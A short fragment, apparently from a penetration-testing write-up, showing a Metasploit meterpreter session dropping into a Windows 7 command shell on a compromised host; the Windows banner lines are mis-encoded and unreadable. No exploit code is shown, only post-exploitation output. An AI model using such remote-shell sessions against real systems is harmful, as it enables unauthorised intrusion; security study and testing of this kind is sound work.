 meterpreter > shell
Process 2256 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>